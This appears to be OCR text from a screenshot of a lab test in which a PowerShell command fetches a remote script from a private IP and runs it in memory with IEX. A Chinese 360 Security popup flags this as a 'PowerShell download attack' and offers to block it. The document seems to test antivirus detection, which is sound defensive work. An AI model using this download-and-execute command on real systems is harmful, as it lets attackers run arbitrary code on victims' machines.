 C:\Users\xysoul\Desktop\test>powershell  "IEX(New-Object Net.WebClient).DownloadString('http://10.211.55.2/test12.ps1')"
360提醒您
误报反馈
进程防护
有风险程序正准备运行，建议阻止
为了您的上网安全，如果您不认识此程序，请阻止此操作。若您的系统登录密码较
为简单，请修改系统登录密码。
风险程序： C:\Windows\System32\WindowsPowerShell\v1.0
\powershell.exe
风险内容：PowerShell下载攻击
不再提醒 允许运行 阻止运行 确定 (26)